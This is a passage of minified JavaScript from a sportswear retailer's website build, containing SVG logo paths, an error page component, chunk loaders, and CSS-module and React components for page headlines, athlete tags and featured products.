-8)"}),(0,a.jsx)("path",{d:"M74.9,85.47c-.11.19-1.22,2.18-1.31,2.36s0,.11.11.11h2.43c.13,0,.17,0,.13-.11L75,85.44S74.93,85.4,74.9,85.47Zm.86-2.21c.5,0,1,.24,1.55,1.29.37.76,2.93,5.38,3.46,6.34v.27H78.1l-.77-1.38H74.09s-.54-1.25-.7-1.6c-.19.33-1.26,2.36-1.64,3H69.08V91c.55-1,4.27-7.75,4.27-7.75h2.41Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M87.77,85.29H84.64c-.52,0-.5.18-.5.33V87h3.24C89,87,89,86.65,89,86.25,88.93,85.44,88.87,85.29,87.77,85.29Zm-5.6-2.08h7c.94,0,2.32,0,2.32,2.54,0,1.66-.35,1.75-1.12,2.28,1.27.22,1.09,1.84,1.09,2.69,0,.44-.15.41-.28.41H89.15c-.44,0-.33-.67-.33-1,0-1-.55-.94-.76-.94H85c-.28-.5-.85-1.64-.85-1.64v3.28c0,.29-.28.33-.39.33H81.69c.11,0-.22,0-.22-.26v-7A.69.69,0,0,1,82.17,83.21Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M97.71,91.13c-.53-1-2-3.69-3-5.49v5c0,.22,0,.54-.48.54H92.83c-.53,0-.51-.32-.51-.54V83.8c0-.24,0-.57.51-.57H95.3c.37,0,.9-.08,1.49,1.1.44.94,1.38,2.89,2,3.94.66-1,1.62-3,2.06-3.94.57-1.18,1.09-1.1,1.51-1.1h2.45c.5,0,.46.35.46.57v6.79c0,.22.06.54-.46.54h-1.45c-.52,0-.48-.32-.48-.54v-5c-1,1.8-2.45,4.51-3,5.49Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M113.13,89.12c1.19,0,1.14-1.22,1.14-2.06s.18-1.88-1.38-1.88h-2.6c-1.53,0-1.36,1.16-1.36,1.88s-.06,2.06,1.12,2.06Zm-4.7,2c-2.34,0-2.23-2.52-2.23-4.14S106,83.19,109,83.17h5.21c2.94,0,2.76,2.36,2.76,3.85s.11,4.14-2.25,4.14Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M120.82,91.13c-3,0-3.07-2.29-3.07-3.17V83.78c0-.26,0-.59.5-.59h1.56c.5,0,.48.35.48.59V88a1,1,0,0,0,1.14,1.1H124a1,1,0,0,0,1.14-1.1V83.78c0-.24,0-.59.48-.59h1.56c.56,0,.52.35.52.59V88c0,.88,0,3.17-3.06,3.17Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M135,85.29h-3.13c-.53,0-.51.18-.51.33V87h3.24c1.58,0,1.58-.39,1.58-.79C136.18,85.44,136.11,85.29,135,85.29Zm-5.6-2.08h7c.94,0,2.32,0,2.32,2.54,0,1.66-.35,1.75-1.11,2.28,1.26.22,1.09,1.84,1.09,2.69,0,.44-.15.41-.28.41H136.4c-.44,0-.33-.67-.33-1,0-1-.55-.94-.77-.94h-3c-.28-.5-.85-1.64-.85-1.64v3.28c0,.29-.29.33-.4.33h-2.08c.11,0-.21,0-.21-.26v-7A.69.69,0,0,1,129.42,83.21Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M140.09,84.09h.29c.15,0,.17,0,.17-.11h0c0-.09,0-.13-.17-.13h-.29Zm-.21.61v-.87c0-.14,0-.16.13-.16h.46a.32.32,0,0,1,.32.35c0,.18-.08.33-.26.33.07.11.13.26.2.35s-.13.18-.18.15c-.13-.19-.21-.35-.3-.48h-.16v.4c0,.11-.08.11-.13.11S139.88,84.77,139.88,84.7Zm.41.31a.77.77,0,0,0,.79-.79.76.76,0,0,0-.81-.77.82.82,0,0,0-.79.77A.79.79,0,0,0,140.29,85Zm-1-.79a1,1,0,0,1,1-1,1,1,0,0,1,1,1,1.06,1.06,0,0,1-1,1A1,1,0,0,1,139.26,84.22Z",transform:"translate(-9.78 -8)"})]})}),(0,a.jsxs)("section",{className:"notice",children:[(0,a.jsx)("h1",{children:e("global-error-header")}),(0,a.jsx)("p",{className:"message",children:e("global-error-description")})]})]}),(0,a.jsxs)("footer",{children:[(0,a.jsx)("div",{id:"brand-bar",children:(0,a.jsx)("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 601.1 36.5",enableBackground:"new 0 0 601.1 36.5",xmlSpace:"preserve",height:"11px",children:(0,a.jsxs)("g",{children:[(0,a.jsx)("path",{d:"M14,36.4C0.2,36.4,0,25.9,0,21.9V2.8c0-1.2-0.1-2.7,2.4-2.7h7.1c2.3,0,2.2,1.6,2.2,2.7c0,0,0,17.7,0,19.1      c0,1.3,0.2,5,5.2,5h11.9c4.9,0,5.2-3.7,5.2-5c0-1.4,0-19.1,0-19.1c0-1.1-0.1-2.7,2.2-2.7h7.1c2.6,0,2.4,1.6,2.4,2.7v19.1      c0,4-0.2,14.5-14,14.5H14z"}),(0,a.jsx)("path",{d:"M79.7,34.1c-4.8-6.5-11.8-14.7-18.8-23.4v23.2c0,1,0.2,2.5-2.2,2.5h-6.6c-2.4,0-2.1-1.5-2.1-2.5v-31c0-1.1-0.1-2.7,2.1-2.7      H65c3.6,0,8.8,7.3,12.2,12.2c2.6,3.7,7.5,9.3,10.7,13.4V2.8c0-1.1-0.1-2.7,2.3-2.7h7.2c2.3,0,2.2,1.6,2.2,2.7v33.5      c-1.7,0-10.5,0-13.2,0C83.5,36.4,82.3,36.6,79.7,34.1z"}),(0,a.jsx)("path",{d:"M134.3,26.8c5.8,0,5.4-5.6,5.4-8.1c0-8.5-2.4-8.9-6.2-8.9h-18.2v17C115.2,26.8,128.4,26.8,134.3,26.8z M104,36.4V0.2h32      c2,0,15.1-0.2,15.1,13.5c0,14.1,1.5,22.7-14.8,22.7c-3.5,0-17.2,0-17.2,0l-3.7-7.6v7.6H104z"}),(0,a.jsx)("path",{d:"M163.5,0.4c0.8,0,29.5,0,29.5,0c2.5,0,2.2,1.6,2.2,4.7c0,2.8,0.4,4.4-2.2,4.4c0,0-22.5,0-23.3,0c-0.6,0-2.7-0.3-2.7,1.9      c0,2.2-0.4,3.1,1.9,3.1h20.6c0,0,3,5.7,3.3,6.6c0.5,0.9,0.4,1.7-1.4,1.7c-1.9,0-21.3,0-21.3,0l-3.3-6.4c0,0,0,7.8,0,9.5      c0,2.2,2,1.8,2.5,1.8c0.8,0,24.2,0,24.2,0c2.4,0,2.2,1.7,2.2,4.4c0,2.9,0.2,4.6-2.2,4.6c0,0-29.8,0-30.6,0c-2.5,0-7.5-0.8-7.5-8.7      c0-3.9,0-20,0-20C155.4,5.8,156.5,0.4,163.5,0.4z"}),(0,a.jsx)("path",{d:"M228.8,9.7c0,0-11.6,0-14.3,0c-2.4,0-2.3,0.8-2.3,1.5v6.5c0,0,9.1,0,14.8,0c7.2,0,7.2-1.8,7.2-3.6      C234.1,10.4,233.8,9.7,228.8,9.7z M203.1,0.2h32.2c4.3,0,10.6,0,10.6,11.6c0,7.6-1.6,8-5.1,10.4c5.8,1,5,8.4,5,12.3      c0,2-0.7,1.9-1.3,1.9h-9.5c-2,0-1.5-3.1-1.5-4.8c0-4.5-2.5-4.3-3.5-4.3c-1.1,0-13.9,0-13.9,0c-1.3-2.3-3.9-7.5-3.9-7.5v15      c0,1.3-1.3,1.5-1.8,1.5h-9.5c0.5,0-1,0.1-1-1.2V3.3C200.1,1.1,201.7,0.2,203.1,0.2z"}),(0,a.jsx)("path",{d:"M297.6,10.5c-0.5,0.9-5.6,10-6,10.8c-0.2,0.4,0,0.5,0.5,0.5h11.1c0.6,0,0.8-0.1,0.6-0.5c-0.4-0.8-5.2-9.9-5.7-10.9      C298.1,10.2,297.7,10.2,297.6,10.5z M301.5,0.4c2.3,0,4.7,1.1,7.1,5.9c1.7,3.5,13.4,24.6,15.8,29v1.2h-12.2l-3.5-6.3h-14.8      c0,0-2.5-5.7-3.2-7.3c-0.9,1.5-5.8,10.8-7.5,13.6H271v-0.8c2.5-4.7,19.5-35.4,19.5-35.4H301.5z"}),(0,a.jsx)("path",{d:"M356.4,9.7c0,0-11.6,0-14.3,0c-2.4,0-2.3,0.8-2.3,1.5v6.5c0,0,9.1,0,14.8,0c7.2,0,7.2-1.8,7.2-3.6      C361.7,10.4,361.4,9.7,356.4,9.7z M330.8,0.2H363c4.3,0,10.6,0,10.6,11.6c0,7.6-1.6,8-5.1,10.4c5.8,1,5,8.4,5,12.3      c0,2-0.7,1.9-1.3,1.9h-9.5c-2,0-1.5-3.1-1.5-4.8c0-4.5-2.5-4.3-3.5-4.3c-1.1,0-13.9,0-13.9,0c-1.3-2.3-3.9-7.5-3.9-7.5v15      c0,1.3-1.3,1.5-1.8,1.5h-9.5c0.5,0-1,0.1-1-1.2V3.3C327.8,1.1,329.4,0.2,330.8,0.2z"}),(0,a.jsx)("path",{d:"M401.8,36.4c-2.4-4.5-9.1-16.9-13.6-25.1v22.6c0,1,0.1,2.5-2.2,2.5h-6.5c-2.4,0-2.3-1.5-2.3-2.5v-31c0-1.1-0.1-2.6,2.3-2.6      h11.3c1.7,0,4.1-0.4,6.8,5c2,4.3,6.3,13.2,9.2,18c3-4.8,7.4-13.7,9.4-18c2.6-5.4,5-5,6.9-5h11.2c2.3,0,2.1,1.6,2.1,2.6v31      c0,1,0.3,2.5-2.1,2.5h-6.6c-2.4,0-2.2-1.5-2.2-2.5V11.3c-4.6,8.2-11.2,20.6-13.7,25.1H401.8z"}),(0,a.jsx)("path",{d:"M472.3,27.2c5.4,0,5.2-5.6,5.2-9.4c0-3.4,0.8-8.6-6.3-8.6h-11.9c-7,0-6.2,5.3-6.2,8.6c0,3.7-0.3,9.4,5.1,9.4H472.3z      M450.8,36.5c-10.7,0-10.2-11.5-10.2-18.9c0-6.8-0.8-17.5,12.6-17.6H477c13.4,0,12.6,10.8,12.6,17.6c0,7.4,0.5,18.9-10.3,18.9      H450.8z"}),(0,a.jsx)("path",{d:"M507.4,36.4c-13.7,0-14-10.5-14-14.5V2.8c0-1.2-0.1-2.7,2.3-2.7h7.1c2.3,0,2.2,1.6,2.2,2.7c0,0,0,17.7,0,19.1      c0,1.3,0.2,5,5.2,5h11.9c4.9,0,5.2-3.7,5.2-5c0-1.4,0-19.1,0-19.1c0-1.1-0.1-2.7,2.2-2.7h7.1c2.6,0,2.4,1.6,2.4,2.7v19.1      c0,4-0.2,14.5-14,14.5H507.4z"}),(0,a.jsx)("path",{d:"M572.3,9.7c0,0-11.6,0-14.3,0c-2.4,0-2.3,0.8-2.3,1.5v6.5c0,0,9.1,0,14.8,0c7.2,0,7.2-1.8,7.2-3.6      C577.6,10.4,577.3,9.7,572.3,9.7z M546.7,0.2h32.2c4.3,0,10.6,0,10.6,11.6c0,7.6-1.6,8-5.1,10.4c5.8,1,5,8.4,5,12.3      c0,2-0.7,1.9-1.3,1.9h-9.5c-2,0-1.5-3.1-1.5-4.8c0-4.5-2.5-4.3-3.5-4.3c-1.1,0-13.9,0-13.9,0c-1.3-2.3-3.9-7.5-3.9-7.5v15      c0,1.3-1.3,1.5-1.8,1.5h-9.5c0.5,0-1,0.1-1-1.2V3.3C543.7,1.1,545.3,0.2,546.7,0.2z"}),(0,a.jsx)("path",{d:"M595.5,4.2c0,0,0.6,0,1.3,0c0.7,0,0.8-0.2,0.8-0.5V3.7c0-0.4-0.1-0.6-0.8-0.6c-0.7,0-1.3,0-1.3,0V4.2z M594.5,7V3      c0-0.6,0.1-0.7,0.6-0.7h2.1c1,0,1.5,0.8,1.5,1.6c0,0.8-0.4,1.5-1.2,1.5c0.3,0.5,0.6,1.2,0.9,1.6c0.4,0.7-0.6,0.8-0.8,0.7      c-0.6-0.9-1-1.6-1.4-2.2h-0.7v1.8c0,0.5-0.4,0.5-0.6,0.5C594.5,7.7,594.5,7.3,594.5,7z M596.4,8.4c2.1,0,3.6-1.6,3.6-3.6      c0-2-1.5-3.5-3.7-3.5c-1.8,0-3.6,1.6-3.6,3.5C592.7,6.8,594.3,8.4,596.4,8.4z M591.7,4.8c0-2.6,2.3-4.6,4.7-4.6      c2.7,0,4.7,2.1,4.7,4.6s-2.1,4.8-4.8,4.8C593.7,9.6,591.7,7.4,591.7,4.8z"})]})})}),(0,a.jsx)("div",{id:"copyright-bar",children:(0,a.jsx)("ul",{children:(0,a.jsx)("li",{children:e("copyright",{year:new Date().getFullYear().toString()})})})})]})]})]})}var l=e.i(460195),c=e.i(279404);let i=(0,e.i(394580).createClientLogger)("global-error");function o({error:{digest:e,message:r}}){let t=window.location.pathname.split("/")[1]??c.UaConfigPublicImpl.defaultLocale;return i.error({digest:e,error:r},"Global Error Handler"),(0,a.jsx)(l.FrontendConfigurationProvider,{config:{flagsState:{api:"",flags:{}},locale:t},isDraftModeEnabled:!1,children:(0,a.jsx)(n,{})})}e.s(["default",()=>o],253348)},77702,e=>{e.v(a=>Promise.all(["static/chunks/0dfdc4380130ba9d.js"].map(a=>e.l(a))).then(()=>a(291337)))},627212,e=>{e.v(a=>Promise.all(["static/chunks/c5ded9fd8cf1be2c.js"].map(a=>e.l(a))).then(()=>a(436146)))},994619,e=>{e.v(a=>Promise.all(["static/chunks/a0806ff275251a91.js"].map(a=>e.l(a))).then(()=>a(483593)))},595940,e=>{e.v(a=>Promise.all(["static/chunks/a113ec9082ef0bfa.js"].map(a=>e.l(a))).then(()=>a(938508)))},213474,e=>{e.v(a=>Promise.all(["static/chunks/19f03ca2be4cf0c0.js"].map(a=>e.l(a))).then(()=>a(659373)))},560934,e=>{e.v(e=>Promise.resolve().then(()=>e(841616)))},881121,e=>{e.v(a=>Promise.all(["static/chunks/5f149035edd3360f.js"].map(a=>e.l(a))).then(()=>a(429185)))},463909,e=>{e.v(a=>Promise.all(["static/chunks/54aa3f4358e191d9.js"].map(a=>e.l(a))).then(()=>a(714470)))},492019,e=>{e.v(a=>Promise.all(["static/chunks/a1e038a0be96814b.js"].map(a=>e.l(a))).then(()=>a(125985)))},104296,e=>{e.v(a=>Promise.all(["static/chunks/0089901c3c207cc5.js"].map(a=>e.l(a))).then(()=>a(47560)))},363398,e=>{e.v(a=>Promise.all(["static/chunks/76790ba5a8df8e1a.js"].map(a=>e.l(a))).then(()=>a(907050)))},907506,e=>{e.v(a=>Promise.all(["static/chunks/5a10037f3d0b376d.js"].map(a=>e.l(a))).then(()=>a(999137)))},3103,e=>{e.v(a=>Promise.all(["static/chunks/71d2b0309fe71647.js"].map(a=>e.l(a))).then(()=>a(360238)))},63930,e=>{e.v(a=>Promise.all(["static/chunks/a0f553fa6c5b55f0.js"].map(a=>e.l(a))).then(()=>a(146793)))},980970,e=>{e.v(a=>Promise.all(["static/chunks/098b49efc78b8314.js"].map(a=>e.l(a))).then(()=>a(864732)))},3967,e=>{e.v(a=>Promise.all(["static/chunks/a6bfc49864525e8a.js"].map(a=>e.l(a))).then(()=>a(769440)))},668626,e=>{e.v(a=>Promise.all(["static/chunks/ab4a190bdf483b4f.js"].map(a=>e.l(a))).then(()=>a(566177)))},941670,e=>{e.v(a=>Promise.all(["static/chunks/a0458fd073eb3a26.js"].map(a=>e.l(a))).then(()=>a(793145)))},429759,e=>{e.v(a=>Promise.all(["static/chunks/e85e6f2317a997c2.js"].map(a=>e.l(a))).then(()=>a(682854)))},288188,e=>{e.v(a=>Promise.all(["static/chunks/76ed986b5cb21a57.js"].map(a=>e.l(a))).then(()=>a(193422)))},363170,e=>{e.v(e=>Promise.resolve().then(()=>e(73232)))},681967,e=>{e.v(a=>Promise.all(["static/chunks/499fc4cabf4dafc8.js"].map(a=>e.l(a))).then(()=>a(759236)))},424861,e=>{e.v(a=>Promise.all(["static/chunks/5867e5eb67a365b9.js"].map(a=>e.l(a))).then(()=>a(589776)))},520488,e=>{e.v(e=>Promise.resolve().then(()=>e(142887)))},769351,e=>{e.v(a=>Promise.all(["static/chunks/d1fad5612f0bdae6.js"].map(a=>e.l(a))).then(()=>a(126758)))},213503,e=>{e.v(a=>Promise.all(["static/chunks/b37f5ba9ceff0002.js"].map(a=>e.l(a))).then(()=>a(262414)))},713579,e=>{e.v(a=>Promise.all(["static/chunks/c216aa293b14554e.js"].map(a=>e.l(a))).then(()=>a(483121)))},570086,e=>{e.v(a=>Promise.all(["static/chunks/fcd355176ad5a6e4.js"].map(a=>e.l(a))).then(()=>a(446205)))},139929,e=>{e.v(a=>Promise.all(["static/chunks/1acedef9f9c2db8a.js"].map(a=>e.l(a))).then(()=>a(887206)))},464595,e=>{e.v(a=>Promise.all(["static/chunks/2646a017d2bb1f52.js"].map(a=>e.l(a))).then(()=>a(209780)))},273212,e=>{e.v(a=>Promise.all(["static/chunks/98e42d75206dd8f4.js"].map(a=>e.l(a))).then(()=>a(182585)))},459691,e=>{e.v(a=>Promise.all(["static/chunks/9bb7b6a84321f78b.js"].map(a=>e.l(a))).then(()=>a(850609)))},283518,e=>{e.v(a=>Promise.all(["static/chunks/124d4a1bcb114c94.js"].map(a=>e.l(a))).then(()=>a(793765)))},757169,e=>{e.v(a=>Promise.all(["static/chunks/c1603484c1b4c2d8.js"].map(a=>e.l(a))).then(()=>a(61171)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/9de4cf927aee08cf.js
body_size: 214639
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fadeInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var p=e.i(251862);let g=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(p.default[e])}),l&&f.push(p.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(p.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(p.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${p.default.animation} ${f.join(" ")} ${c.join(" ")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>g],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let 